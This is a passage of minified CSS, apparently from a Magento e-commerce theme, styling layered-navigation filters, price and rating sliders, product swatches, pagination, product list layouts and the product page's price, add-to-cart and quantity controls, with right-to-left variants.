0s;backface-visibility:hidden;transform:translateY(20px)}.sidebar .block.filter.active .filter-content{margin-bottom:20px;padding:20px !important;border:1px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}.sidebar .block.filter .block-content{padding:0 !important}.sidebar .block.filter .block-title.filter-title{text-align:right;padding:0;background:transparent;border-radius:0;min-width:0;margin-bottom:20px;border:0}.sidebar .block.filter .block-title.filter-title strong{display:inline-block;border:1px solid;box-shadow:none;-moz-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;padding:5px 10px;text-transform:uppercase;cursor:pointer;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.sidebar .block.filter .block-title.filter-title strong:focus,.sidebar .block.filter .block-title.filter-title strong:active,.sidebar .block.filter .block-title.filter-title strong:hover{color:#000;border-color:#000;background:#fff}.sidebar .block.filter .block-title.filter-title strong:before{margin-right:10px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;vertical-align:middle}.sidebar .block.filter .block-title.filter-title strong:before.rtl-layout .sidebar .block.filter .block-title.filter-title strong:before{margin-right:0;margin-left:10px}}@media only screen and (min-width: 768px){.page-layout-1column.rtl-layout .block.filter .filter-title{text-align:left}.page-layout-1column.rtl-layout .block.filter .filter-title strong:before{margin-right:0;margin-left:10px}.page-layout-1column.rtl-layout .block.filter .filter-options>div{float:right}.page-layout-1column .block.filter .filter-options{overflow:hidden;display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;margin:0 -10px}.page-layout-1column .block.filter .filter-options .filter-options-item{border:0}.page-layout-1column .block.filter .filter-options>div{width:20%;padding:0 10px}.page-layout-1column .block.filter .filter-options .filter-options-title{font-weight:700;color:#000;border-bottom:0;padding-bottom:0}.page-layout-1column .block.filter .filter-options .filter-options-title:before{display:none}.page-layout-1column .block.filter .filter-options .filter-options-item:not(.active) .filter-options-content{display:block !important}.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-attribute-options{width:100%}.page-layout-1column .block.filter .filter-current .items{display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.page-layout-1column .block.filter .filter-current .items .item{width:20%;padding:0 10px;margin-bottom:0}}.price-slider-container .price-slider{margin-bottom:10px}.price-slider-container .input-wrap{margin:10px 0px 10px 0px;display:inline-block;vertical-align:middle}.price-slider-container .input-wrap .control{width:50px;display:inline-block;position:relative}.price-slider-container .input-wrap .control input{text-align:center}.price-slider-container .input-wrap .control label.error{position:absolute;width:186px;padding:5px 10px;left:50%;transform:translateX(-50%);border:1px solid #f00;border-radius:5px;background-color:#fff;z-index:10;color:#f00;line-height:1.35px}.price-slider-container .input-wrap .control label.error:after,.price-slider-container .input-wrap .control label.error:before{content:'';position:absolute;display:block;width:14px;height:14px;border:7px solid transparent;left:calc(50% - 7px);box-sizing:border-box}.price-slider-container .input-wrap .control.min-value label.error{bottom:calc(100% + 10px)}.price-slider-container .input-wrap .control.min-value label.error:after{bottom:-14px;border-top-color:#fff}.price-slider-container .input-wrap .control.min-value label.error:before{bottom:-15px;border-top-color:#f00}.price-slider-container .input-wrap .control.max-value label.error{top:calc(100% + 10px)}.price-slider-container .input-wrap .control.max-value label.error:after{top:-14px;bottom:-14px;border-bottom-color:#fff}.price-slider-container .input-wrap .control.max-value label.error:before{top:-15px;bottom:-15px;border-bottom-color:#f00}.sidebar>.block{width:100%}.sidebar>.block .block-content.filter-content{width:100%}.sidebar .filter-current{width:100%}.sidebar .ui-slider-horizontal{height:7px}.sidebar .ui-slider-horizontal .ui-slider-handle{height:12px;width:8px;padding:0 0;-webkit-border-radius:0px;border-radius:0px;display:block;position:absolute;top:-3px;cursor:pointer}@media only screen and (max-width: 767px){.sidebar .ui-slider-horizontal{height:15px;margin:30px 27px 30px 0;-webkit-border-radius:0px;border-radius:0}.sidebar .ui-slider-horizontal .ui-slider-handle{height:27px;width:27px;top:-6px}}.sidebar .slider-container .slider-state{margin-top:20px}.sidebar .slider-container .slider-state .value{padding:2px 10px;border:1px solid #ccc;color:#f98b25;min-width:25px;display:inline-block;text-align:center}.sidebar .slider-container .slider-state .delimiter{margin:0px 5px}.sidebar .items.filter-checkbox li{margin-bottom:8px;display:inline-block;width:100%}.sidebar .items.filter-checkbox li *{vertical-align:top}.sidebar .items.filter-checkbox li label{cursor:pointer}.sidebar .items.filter-checkbox li .swatch-option{display:inline-block;float:none}.sidebar .swatch-layered .items.filter-checkbox li .swatch-option{display:inline-block;float:none;text-align:center;width:15px;height:15px;margin-top:0;margin:0 0;margin-right:5px;min-width:0}.rtl-layout .sidebar .swatch-layered .items.filter-checkbox li .swatch-option{margin-right:0px;margin-left:5px}.sidebar .swatch-layered .items.filter-checkbox li .swatch-option:hover:after{display:none}@media only screen and (min-width: 768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:transparent}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.rating-box{display:inline-block;width:auto;white-space:nowrap;position:relative}.rating-box:before{font-family:FontAwesome;content:' \f006  \f006  \f006  \f006  \f006 '}.rating-box .rating{overflow:hidden;display:inline-block;white-space:nowrap;position:absolute;left:0}.rtl-layout .rating-box .rating{left:auto;right:0}.rating-box .rating:before{font-family:FontAwesome;content:' \f005  \f005  \f005  \f005  \f005 '}.filter-options-item .rating-box{font-size:15px;margin-right:7px}.rtl-layout .filter-options-item .rating-box{margin-left:10px;margin-right:0}.filter-options-item .rating-box .rating{color:#ff5501}.filter-options-item .rating-item{padding:4px 0px}.rating-slider-container .slider-wrap{display:inline-block;width:100%;margin-top:20px;margin-bottom:15px;padding:0px 20px 0px 5px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{min-width:20px;width:auto;height:20px;text-align:center;top:-7px;color:white;line-height:20px;padding:0 8px;font-size:12px;border-radius:3px;text-transform:uppercase}.sidebar .ui-slider-horizontal.rating-slider{border-radius:0;height:7px}@media only screen and (max-width: 767px){.sidebar .ui-slider-horizontal.rating-slider{height:20px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{height:27px;min-width:27px;top:-4px;line-height:27px;border-radius:0}}.swatch-attribute-options a.swatch-option-link-layered{position:relative;display:inline-block}.swatch-attribute-options a.swatch-option-link-layered:empty{display:none}.swatch-attribute-options a.swatch-option-link-layered .swatch-option{width:20px;height:20px;padding:0;min-width:0;min-height:0;margin:0 7px 7px 0}.rtl-layout .swatch-attribute-options a.swatch-option-link-layered .swatch-option{margin:0 0px 7px 7px}.products .product-item{position:relative}.price-box{overflow:hidden}.price-box .price-from{margin-right:10px;float:left}.rtl-layout .price-box .price-from{float:right}.price-box .old-price{float:left;margin-right:10px}.rtl-layout .price-box .old-price{float:right;margin-right:0;margin-left:10px}.price-box .special-price,.price-box .old-price{display:inline-block;vertical-align:top}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.products-grid div[class^="swatch-opt-"]{display:inline-block;vertical-align:top;text-align:center}.products-grid div[class^="swatch-opt-"]>div{display:inline-block;text-align:center;clear:left;width:100%}.swatch-attribute-options{margin:0 -10px 0 0;display:inline-block}.product-options-wrapper .swatch-attribute-options{display:block}.product-options-wrapper .swatch-attribute{margin:0 0 10px 0}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:20px}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{font-size:10px;font-weight:400;line-height:1.65;border-radius:30px;padding:2px}.swatch-option{height:22px}.swatch-option.text{padding:1px 8px}.swatch-option.color,.swatch-option.image{height:15px;width:15px;padding:0;min-width:inherit}.rtl-layout .swatch-option{float:right}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-option{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:all 500ms ease;backface-visibility:hidden}.swatch-attribute-label{font-weight:normal;padding-bottom:5px;display:inline-block}.swatch-option{position:relative;overflow:inherit;transition:all 500ms ease;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){outline:none}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{position:absolute;bottom:-6px;width:15px;left:-1px;content:'';height:2px}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:none;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.swatch-attribute.size .swatch-option:after,.swatch-attribute.manufacturer .swatch-option:after{width:22px}.swatch-attribute.size .swatch-option.selected:after,.swatch-attribute.manufacturer .swatch-option.selected:after{width:22px}.swatch-option-tooltip{padding:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.swatch-option-tooltip .title{padding:5px 0}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-option{border:1px solid #e9eaec;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:all 500ms ease;backface-visibility:hidden}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:0px solid #000;border:1px solid #000}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{color:#000;border-color:#e9eaec;background:#fff}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){border:1px solid #e9eaec}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{background:#121212}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #e9eaec}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{border:1px solid #e9eaec}.toolbar .modes-mode{padding:5px;transition:all 500ms ease;backface-visibility:hidden;color:#000;border-color:#000;background:#fff}.toolbar .modes-mode:before{color:#000}.toolbar .modes-mode:not(.active):hover,.toolbar .modes-mode.active{color:#fff;border-color:#000;background:#000}.toolbar .modes-mode:not(.active):hover:before,.toolbar .modes-mode.active:before{color:#fff}.toolbar .toolbar-amount{padding-top:5px}.toolbar .pages .items,.toolbar .pages .item{vertical-align:top;line-height:1}.toolbar .pages strong.page,.toolbar .pages a.page,.toolbar .pages .action.next,.toolbar .pages .action.previous{transition:all 500ms ease;backface-visibility:hidden;width:34px;height:34px;line-height:32px;text-align:center;border:1px solid;color:#000;border-color:#e9eaec;background:#fff}.toolbar .pages strong.page:before,.toolbar .pages a.page:before,.toolbar .pages .action.next:before,.toolbar .pages .action.previous:before{color:#000;margin:0;width:32px;height:32px}.toolbar .pages .action.next:hover,.toolbar .pages .action.previous:hover,.toolbar .pages a.page:hover,.toolbar .pages strong.page{color:#fff;background:#000;font:#000}.toolbar .pages .action.next:hover:before,.toolbar .pages .action.previous:hover:before,.toolbar .pages a.page:hover:before,.toolbar .pages strong.page:before{color:#fff}.toolbar .pages .action.previous{margin:0}.toolbar .pages .action.previous:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e974';font-size:16px;speak:none;line-height:32px}.rtl-layout .toolbar .pages .action.previous:before{content:'\e991'}.toolbar .pages .action.next{margin:0}.toolbar .pages .action.next:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';font-size:16px;speak:none;line-height:32px}.rtl-layout .toolbar .pages .action.next:before{content:'\e974'}.rtl-layout .modes{float:right;margin-right:0;margin-left:20px}.rtl-layout .toolbar-amount{float:right}.rtl-layout .limiter,.rtl-layout .sorter{float:left}.rtl-layout .products.wrapper~.toolbar .pages{float:right}.rtl-layout .products.wrapper~.toolbar .limiter{float:left}@media only screen and (max-width: 767px){.toolbar-products .toolbar-amount{float:left}.rtl-layout .toolbar-products .toolbar-amount{float:right}.sorter{padding-top:0;float:right}.rtl-layout .sorter{float:left}}@media only screen and (max-width: 480px){.sorter-options{width:70px}}.product-reviews-summary .reviews-actions{vertical-align:top;line-height:1.35}.product-reviews-summary .rating-summary{left:0}.rating-summary .rating-result{width:auto;margin-left:0}.rating-summary .rating-result:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';font-size:12px;vertical-align:middle;letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#e1e1e1}.rating-summary .rating-result>span:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';font-size:12px;vertical-align:middle;letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#727171;vertical-align:top}.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){margin-top:0;margin-bottom:0}@media only screen and (max-width: 767px){.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){overflow:hidden}.product-list-container .list.products-list .item.product-item .product-item-photo{width:100px}.product-list-container .list.products-list .item.product-item .product-item-top{width:100px;margin-right:10px}.rtl-layout .product-list-container .list.products-list .item.product-item .product-item-top{margin-right:0px;margin-left:10px}.product-list-container .list.products-list .item.product-item .product-item-details{width:-moz-calc( 100% - 110px );width:-webkit-calc( 100% - 110px );width:-o-calc( 100% - 110px );width:calc( 100% - 110px )}}.list.products-list .products,.list.products-list.products{margin:0}.list.products-list .product-item{display:inline-block}.list.products-list .product-item .product-item-info{display:block}.list.products-list .product-item .product-item-info .product-item-details,.list.products-list .product-item .product-item-info .product-item-top{display:inline-block;float:left;text-align:left}.rtl-layout .list.products-list .product-item .product-item-info .product-item-details,.rtl-layout .list.products-list .product-item .product-item-info .product-item-top{float:right;text-align:right}.list.products-list .item.product-item .product-item-top{position:relative}.list.products-list .item.product-item .product-item-photo{display:block;width:250px;padding:0}.list.products-list .item.product-item .qs-button{position:absolute;z-index:1;opacity:0;top:-moz-calc( (100% - 38px)/2 );top:-webkit-calc( (100% - 38px)/2 );top:-o-calc( (100% - 38px)/2 );top:calc( (100% - 38px)/2 );left:-moz-calc( (100% - 38px)/2 );left:-webkit-calc( (100% - 38px)/2 );left:-o-calc( (100% - 38px)/2 );left:calc( (100% - 38px)/2 )}.list.products-list .item.product-item .qs-button:before{line-height:35px}.list.products-list .item.product-item .product-item-top{width:250px;margin-right:30px}.list.products-list .item.product-item .product-item-top .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{opacity:0}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(100%)}.rtl-layout .list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(-100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{transform:translateX(-100%)}.rtl-layout .list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{transform:translateX(100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:1;transform:translateX(0)}.rtl-layout .list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{transform:translateX(0)}.list.products-list .item.product-item .product-item-top:hover .qs-button{opacity:1}.rtl-layout .list.products-list .item.product-item .product-item-top{margin-right:0;margin-left:30px}.list.products-list .item.product-item .product-item-inner{margin-top:10px}.list.products-list .item.product-item .product-item-actions .actions-primary,.list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:top}.list.products-list .item.product-item .product-item-description{margin-top:20px}.list.products-list .item.product-item .product-item-details{width:-moz-calc( 100% - 280px );width:-webkit-calc( 100% - 280px );width:-o-calc( 100% - 280px );width:calc( 100% - 280px )}.owl-carousel .owl-item .product-item-photo img{width:auto;max-width:100%}.fotorama__thumb{background:transparent}.cdz-popup.popup-product-view-side-guide{width:70%}.product-info-main .swatch-attribute-label,.product-info-main .field.qty .label{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500;color:#000}.product-info-main .page-title-wrapper .page-title{font-size:30px;margin-top:0}.product-info-main .product-brand-info{padding:10px 0}.product-info-main .product-reviews-summary{position:relative;margin-bottom:0;padding-bottom:10px;display:inline-block}.product-info-main .product-reviews-summary .rating-summary{padding-right:10px;overflow:visible;position:static}.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#f9c400}.rtl-layout .product-info-main .product-reviews-summary .rating-summary{padding-right:0;padding-left:10px}.product-info-main .product-reviews-summary .reviews-actions{text-transform:uppercase;font-weight:500;font-size:12px}.product-info-main .product-reviews-summary .reviews-actions .action{text-decoration:none;margin:0}.product-info-main .product-reviews-summary .reviews-actions .action.view{color:#000}.product-info-main .product-reviews-summary .reviews-actions .action.view:active,.product-info-main .product-reviews-summary .reviews-actions .action.view:focus,.product-info-main .product-reviews-summary .reviews-actions .action.view:visited{color:#000}.product-info-main .product-reviews-summary .reviews-actions .action.view:hover{color:#727171}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"|";margin:0 5px}.rtl-layout .product-info-main .product-reviews-summary .reviews-actions .action.view{float:right}.product-info-main .product-reviews-summary .reviews-actions .action.add{color:#727171;text-decoration:underline}.product-info-main .product-reviews-summary .reviews-actions .action.add:active,.product-info-main .product-reviews-summary .reviews-actions .action.add:focus,.product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#727171}.product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#000}.product-info-main .product-reviews-summary .start-icon{font-size:0;vertical-align:middle;position:absolute;top:2px;left:10px}.product-info-main .product-reviews-summary .start-icon:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f005";font-size:12px;vertical-align:middle}.rtl-layout .product-info-main .product-reviews-summary .start-icon{left:5px}.product-info-main .product-reviews-summary:hover .short-review-summary{display:block;position:absolute;width:250px;right:10%;top:0;margin-top:25px;padding:25px 35px 25px 20px;background:#ffffff;z-index:1;border:1px solid #e9eaec;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 5px 0px #f1f1f1;-moz-box-shadow:0 0 5px 0px #f1f1f1}.rtl-layout .product-info-main .product-reviews-summary:hover .short-review-summary{right:auto;left:-10%;padding:25px 25px 15px 35px}.product-info-main .product-reviews-summary:hover .short-review-summary:before,.product-info-main .product-reviews-summary:hover .short-review-summary:after{content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:12px solid #fff;top:-12px;right:45%;position:absolute}.product-info-main .product-reviews-summary:hover .short-review-summary:before{z-index:1}.product-info-main .product-reviews-summary:hover .short-review-summary:after{border-left:11px solid transparent;border-right:11px solid transparent;border-bottom:12px solid #e9eaec;top:-13px;right:45%}.product-info-main .product-reviews-summary .product-review-wrap{color:#000}.product-info-main .short-review-summary{display:none;text-align:center}.product-info-main .short-review-summary .action.view{display:inline-block;margin:10px auto;border:1px solid;padding:7px 10px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.product-info-main .short-review-summary .action.view:hover{color:#000;border-color:#000;background:#fff}.product-info-main .product-info-stock-sku{font-size:12px;width:100%;display:inline-block}.product-info-main .product-info-stock-sku .stock.available{color:#2fb157;font-weight:500;margin-right:0;padding:0}.product-info-main .product-info-stock-sku .stock.unavailable{color:#ff0000;padding:0}.product-info-main .product-info-stock-sku .attribute.sku{float:left}.rtl-layout .product-info-main .product-info-stock-sku .attribute.sku .type{margin-left:5px;margin-right:0}.product-info-main .price-box{margin-top:0}.product-info-main .price-box .price-wrapper,.product-info-main .price-box .old-price{display:inline-block}.product-info-main .price-box .price-wrapper .price{font-weight:600;font-size:40px;color:#727171}.product-info-main .price-box .special-price{margin:0 15px 0 0}.rtl-layout .product-info-main .price-box .special-price{margin-right:0;margin-left:15px}.product-info-main .price-box .special-price .price{font-size:40px;color:#727171}.product-info-main .price-box .old-price{float:none;vertical-align:bottom;margin-bottom:5px}.product-info-main .price-box .old-price .price{font-size:18px;color:#a8aeba;text-decoration:line-through}.product-info-main .price-box .weee,.product-info-main .price-box .tax{line-height:1}.product-info-main .price-box .price-from,.product-info-main .price-box .price-to{display:block;float:none}.product-info-main .price-box .price-from>.price-final_price .price-label,.product-info-main .price-box .price-to>.price-final_price .price-label{display:block;margin-bottom:5px}.product-info-main .price-box .price-from .old-price,.product-info-main .price-box .price-to .old-price{vertical-align:middle}.rtl-layout .product-info-main .price-box .price-from{margin-right:0}.product-info-main .product-right .box-tocart{margin-bottom:0}.product-info-main .box-tocart{width:100%;margin-bottom:15px;position:relative}.product-info-main .box-tocart .actions{width:100%;display:block;padding-top:0;margin-top:15px}.product-info-main .box-tocart .primary.tocart{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#fff;border-color:#000;background:#000}.product-info-main .box-tocart .primary.tocart>span{padding-left:25px;position:relative}.product-info-main .box-tocart .primary.tocart>span:before,.product-info-main .box-tocart .primary.tocart>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.rtl-layout .product-info-main .box-tocart .primary.tocart>span{padding-left:0;padding-right:25px}.rtl-layout .product-info-main .box-tocart .primary.tocart>span:before,.rtl-layout .product-info-main .box-tocart .primary.tocart>span:after{left:auto;right:0}.product-info-main .box-tocart .primary.tocart>span:before{transform:translate(-100%, -50%);opacity:0}.product-info-main .box-tocart .primary.tocart>span:after{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:focus,.product-info-main .box-tocart .primary.tocart:active,.product-info-main .box-tocart .primary.tocart:hover{color:#fff;border-color:#000;background:#000}.product-info-main .box-tocart .primary.tocart:hover>span:before{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.product-info-main .box-tocart .primary.tocart>span{padding:0}.rtl-layout .product-info-main .box-tocart .primary.tocart>span{padding:0}}.product-info-main .box-tocart .primary.tocart span{position:relative;padding-left:40px}.product-info-main .box-tocart .primary.tocart span:before,.product-info-main .box-tocart .primary.tocart span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e994";font-size:24px;speak:none;position:absolute;left:0}.rtl-layout .product-info-main .box-tocart .primary.tocart span{padding-left:0;padding-right:40px}.rtl-layout .product-info-main .box-tocart .primary.tocart span:before{left:auto;right:0}.product-info-main .box-tocart .primary.tocart:active,.product-info-main .box-tocart .primary.tocart:focus,.product-info-main .box-tocart .primary.tocart:hover{color:#fff;border-color:#000;background:#000}.product-info-main .box-tocart.update .field.qty .qty{height:35px;width:130px}.product-info-main .size-guide-wrap{position:absolute;text-transform:uppercase;text-decoration:underline;font-size:12px;font-weight:600;right:0;top:0}.product-info-main .size-guide-wrap a{color:#727171}.product-info-main .size-guide-wrap a:active,.product-info-main .size-guide-wrap a:focus,.product-info-main .size-guide-wrap a:visited{color:#727171}.product-info-main .size-guide-wrap a:hover{color:#000}.rtl-layout .product-info-main .size-guide-wrap{right:auto;left:0}.product-info-main .product.attribute.overview{text-align:left}.rtl-layout .product-info-main .product.attribute.overview{text-align:right}.product-info-main .product.attribute.overview ul{padding:0 0 0 16px;margin:0}.rtl-layout .product-info-main .product.attribute.overview ul{padding:0 16px 0 0}.product-info-main .product.attribute.overview ul li{margin-bottom:5px}.product-info-main .overview .type{margin-bottom:7px;display:inline-block;text-transform:uppercase;color:#000}.product-info-main .product-addto-links{text-align:center;margin:15px 0}.product-info-main .product-addto-links .action{border:0;background:transparent;color:#999999;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase}.product-info-main .product-addto-links .action:before{margin-right:10px}.rtl-layout .product-info-main .product-addto-links .action:before{margin-left:10px}.product-info-main .product-addto-links .action.towishlist:active,.product-info-main .product-addto-links .action.towishlist:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-info-main .product-addto-links .action.tocompare:active,.product-info-main .product-addto-links .action.tocompare:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.tocompare:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97d";font-size:14px;speak:none}.product-info-main .product-addto-links .action:hover{border:0;background:transparent;color:#727171}.product-info-main .cdz-social-listing{padding:0;list-style:none;text-align:center;margin-bottom:15px}.product-info-main .cdz-social-listing li{display:inline-block;margin:0 5px}.product-info-main .cdz-social-listing li a{margin:0;border:0;background:transparent;font-size:16px;display:inline-block;width:20px;height:20px;line-height:20px;min-width:20px;box-shadow:none;border-radius:0}.product-info-main .cdz-social-listing li a .fa{vertical-align:middle}.product-info-main .product-inventory-deal{margin:5px 0;text-align:center;color:#32b259;text-transform:uppercase;font-weight:500}.product-info-main .product-inventory-deal .deal-items{margin-top:15px}.product-info-main .product-inventory-deal .deal-item{display:inline-block;position:relative;margin:5px 20px}.product-info-main .product-inventory-deal .deal-item span{display:block;margin-bottom:12px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:30px}.product-info-main .product-inventory-deal .deal-item span.label{font-size:11px;letter-spacing:0.5px}.product-info-main .product-inventory-deal .deal-item:after{content:":";font-size:30px;position:absolute;right:-25px;top:0}.rtl-layout .product-info-main .product-inventory-deal .deal-item:after{left:-30px;right:auto}.product-info-main .product-inventory-deal .deal-item:last-child:after{content:""}.product-info-main .product-inventory-deal .product-inventory{font-size:16px;margin-bottom:10px}.product-info-main .field.choice input{vertical-align:middle;margin-top:0}.rtl-layout .product-info-main .field.choice input{margin-right:0;margin-left:5px}.product-info-main .box-tocart .field.qty,.block-bundle-summary .box-tocart .field.qty{text-align:left;display:inline-block;margin-bottom:20px}.rtl-layout .product-info-main .box-tocart .field.qty,.rtl-layout .block-bundle-summary .box-tocart .field.qty{text-align:right}.product-info-main .box-tocart .field.qty .label,.block-bundle-summary .box-tocart .field.qty .label{width:auto;text-transform:uppercase;padding-right:50px;display:inline-block}.rtl-layout .product-info-main .box-tocart .field.qty .label,.rtl-layout .block-bundle-summary .box-tocart .field.qty .label{padding-right:0;padding-left:50px;float:right}.product-info-main .box-tocart .field.qty .control,.block-bundle-summary .box-tocart .field.qty .control{display:inline-block;width:auto}.product-info-main .cart-qty,.block-bundle-summary .cart-qty{display:flex;position:relative;max-width:130px}.product-info-main .cart-qty .qty,.block-bundle-summary .cart-qty .qty{background:transparent;text-align:center;color:#000;padding:0 35px;font-weight:600;height:35px}.product-info-main .qty-ctl button,.block-bundle-summary .qty-ctl button{min-width:unset;width:auto;margin:0;padding:0;top:0;position:absolute;height:35px;width:35px;line-height:35px;color:#000;border-color:transparent;background:transparent}.product-info-main .qty-ctl button.increase,.block-bundle-summary .qty-ctl button.increase{right:0}.product-info-main .qty-ctl button.increase:before,.block-bundle-summary .qty-ctl button.increase:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b4";font-size:12px;speak:none}.rtl-layout .product-info-main .qty-ctl button.increase,.rtl-layout .block-bundle-summary .qty-ctl button.increase{right:auto;left:0}.product-info-main .qty-ctl button.decrease,.block-bundle-summary .qty-ctl button.decrease{left:0}.product-info-main .qty-ctl button.decrease:before,.block-bundle-summary .qty-ctl button.decrease:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b3";font-size:12px;speak:none}.rtl-layout .product-info-main .qty-ctl button.decrease,.rtl-layout .block-bundle-summary .qty-ctl button.decrease{left:auto;right:0}.product-info-main .qty-ctl button:hover:before,.block-bundle-summary .qty-ctl button:hover:before{color:#727171}.swatch-option-tooltip{padding:0 10px}.swatch-option-tooltip>.image{margin-top:0}.catalog-product-view .swatch-option-tooltip{padding:0 10px}.catalog-product-view 